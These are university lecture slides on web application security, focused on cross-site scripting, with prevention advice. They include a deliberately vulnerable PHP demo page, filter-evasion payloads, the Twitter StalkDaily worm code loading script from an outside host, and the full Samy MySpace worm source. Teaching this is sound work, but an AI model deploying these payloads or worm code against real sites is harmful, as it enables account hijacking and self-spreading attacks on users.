

**CSE 484 / CSE M 584: Computer Security and Privacy**

# **Web Security: Web Application Security**

Spring 2017


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# Web Applications

- Big trend: software as a Web-based service
  - Online banking, shopping, government, bill payment, tax prep, customer relationship management, etc.
  - Cloud computing
- Applications hosted on Web servers
  - Written in a mixture of PHP, Ruby, Java, Perl, ASP
- Security is rarely the main concern
  - Poorly written scripts with inadequate input validation
  - Sensitive data stored in world-readable files

# Dynamic Web Application



# OWASP Top 10 Web Vulnerabilities

1. Injection
2. Broken Authentication & Session Management
3. Cross-Site Scripting
4. Insecure Direct Object References
5. Security Misconfiguration
6. Sensitive Data Exposure
7. Missing Function Level Access Control
8. Cross-Site Request Forgery
9. Using Known Vulnerable Components
10. Unvalidated Redirects and Forwards

# Cross-Site Scripting (XSS)

# PHP: Hypertext Processor

- Server scripting language with C-like syntax
- Can intermingle static HTML and code

```
<input value=<?php echo $myvalue; ?>>
```
- Can embed variables in double-quote strings

```
$user = "world"; echo "Hello $user!";  
or $user = "world"; echo "Hello" . $user . "!";
```
- Form data in global arrays `$_GET`, `$_POST`, ...

# Echoing / “Reflecting” User Input

Classic mistake in server-side applications

`http://naive.com/search.php?term="Justin Bieber"`

A diagram consisting of two black ovals. The top oval contains the text "Justin Bieber" in green. An arrow points from the bottom of this oval to the bottom of a second oval. The second oval contains the text "\$\_GET[term]" in blue. This diagram illustrates how the user input from the URL is reflected back into the code.

search.php responds with

```
<html> <title>Search results</title>  
<body>You have searched for <?php echo $_GET[term] ?>... </body>
```

Or

`GET/ hello.cgi?name=Bob`



hello.cgi responds with

```
<html>Welcome, dear Bob</html>
```

# Echoing / “Reflecting” User Input


naive.com/hello.cgi?name=Bob

naive.com/hello.cgi?name=<img  
src='http://upload.wikimedia.org/wikipedia/en/thumb/3/39/  
YoshiMarioParty9.png/210px-YoshiMarioParty9.png'>





# Cross-Site Scripting (XSS)



# XSS – Quick Demo


```
<?php
setcookie("SECRET_COOKIE", "12345");
header("X-XSS-Protection: 0");
?>
<html><body><br><br>
<form action="vulnerable.php" method="get">
Name: <input type="text" name="name" size="80">
<input type="submit" value="submit"></form>
<br><br><br>
<div id="greeting">
<?php
$name = $_GET["name"];
if($name) { echo "Welcome " . $_GET['name'];}
?>
</div></body></html>
```

**Need to explicitly disable XSS protection – newer browsers try to help web developers avoid these vulnerabilities!**

# Reflected XSS

- User is tricked into visiting an honest website
  - Phishing email, link in a banner ad, comment in a blog
- Bug in website code causes it to echo to the user's browser an **arbitrary attack script**
  - The origin of this script is now the website itself!
- Script can manipulate website contents (DOM) to **show bogus information, request sensitive data, control form fields on this page and linked pages, cause user's browser to attack other websites**
  - This violates the “spirit” of the same origin policy


# Basic Pattern for Reflected XSS



# Where Malicious Scripts Lurk

- User-created content
  - Social sites, blogs, forums, wikis
- When visitor loads the page, website displays the content and visitor's browser executes the script
  - Many sites try to filter out scripts from user content, but this is difficult!

# Stored XSS



# Twitter Worm (2009)

- Can save URL-encoded data into Twitter profile
- Data not escaped when profile is displayed
- Result: StalkDaily XSS exploit
  - If view an infected profile, script infects your own profile

```
var update = urlencode("Hey everyone, join www.StalkDaily.com. It's a site like Twitter but  
with pictures, videos, and so much more! ");  
var xss = urlencode('http://www.stalkdaily.com"></a><script  
src="http://mikeyyloolz.uuuq.com/x.js"></script><script  
src="http://mikeyyloolz.uuuq.com/x.js"></script><a ');  
var ajaxConn = new XMLHttpRequest();  
ajaxConn.connect("/status/update", "POST",  
"authenticity_token="+authtoken+"&status="+update+"&tab=home&update=update");  
ajaxConn1.connect("/account/settings", "POST",  
"authenticity_token="+authtoken+"&user[url]="+xss+"&tab=home&update=update")
```

<http://dcortesi.com/2009/04/11/twitter-stalkdaily-worm-postmortem/>

# Preventing Cross-Site Scripting

- Any user input and client-side data must be preprocessed before it is used inside HTML
- Remove / encode HTML special characters
  - Use a good escaping library
    - OWASP ESAPI (Enterprise Security API)
    - Microsoft's AntiXSS
  - In PHP, `htmlspecialchars(string)` will replace all special characters with their HTML codes
    - ' becomes `&#039;`; " becomes `&quot;`; & becomes `&amp;`
  - In ASP.NET, `Server.HtmlEncode(string)`



# Evading XSS Filters

- Preventing injection of scripts into HTML is hard!
  - Blocking “<” and “>” is not enough
  - Event handlers, stylesheets, encoded inputs (%3C), etc.
  - phpBB allowed simple HTML tags like <b>  
`<b c=">" onmouseover="script" x="<b ">Hello<b>`
- Beware of filter evasion tricks (XSS Cheat Sheet)
  - If filter allows quoting (of <script>, etc.), beware of malformed quoting: `<IMG ""><SCRIPT>alert("XSS")</SCRIPT>">`
  - Long UTF-8 encoding
  - Scripts are not only in <script>:  
`<iframe src='https://bank.com/login' onload='steal()'`

# MySpace Worm (1)

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
  - No `<script>`, `<body>`, `onclick`, `<a href=javascript://>`
- ... but does allow `<div>` tags for CSS.
  - `<div style="background:url('javascript:alert(1)')">`
- But MySpace will strip out “javascript”
  - Use “`java<NEWLINE>script`” instead
- But MySpace will strip out quotes
  - Convert from decimal instead:  
`alert('double quote: ' + String.fromCharCode(34))`

# MySpace Worm (2)

## Resulting code:

```
<div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)'" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var
D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+rHTML')}}function
getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var
F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var
AS=getQueryParams();var L=AS['Mytoken'];var
M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.sear
ch}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up_launchIC('+'A,A)}function nothing(){function
paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')!=-
1){Q=Q.replace('+','%2B')}}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}}N+=P+'='+Q;O++}return N}function
httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-
Type','application/x-www-form-urlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function
findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function
getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var
T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var
Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new
XMLHttpRequest()}catch(e){Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new
ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}return Z}var AA=g();var AB=AA.indexOf('m'+ycode');var
AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+IV');var AE=AC.substring(0,AD);var
AF;if(AE){AE=AE.replace('jav'+a','A+jav'+a);AE=AE.replace('exp'+r','exp'+r'+A);AF=' but most of all, samy is my hero. <d'+iv
id'+AE+'D'+IV>'}var AG;function getHome(){if(J.readyState!=4){return}var
AU=J.responseText;AG=findIn(AU,'P'+rofileHeroes','</td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==
-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?fuseaction=profile.previewI
nterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var
AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm?fu
seaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var
BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXM
LObj();httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function
processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var
AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to
Friends';httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function
httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return
false}eval('xmlhttp2.onr'+eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-
Type','application/x-www-form-urlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>
```

# MySpace Worm (3)

- *“There were a few other complications and things to get around. This was not by any means a straight forward process, and none of this was meant to cause any damage or piss anyone off. This was in the interest of..interest. It was interesting and fun!”*
- Started on “samy” MySpace page
- Everybody who visits an infected page, becomes infected and adds “samy” as a friend and hero
- 5 hours later “samy” has 1,005,831 friends
  - Was adding 1,000 friends per second at its peak

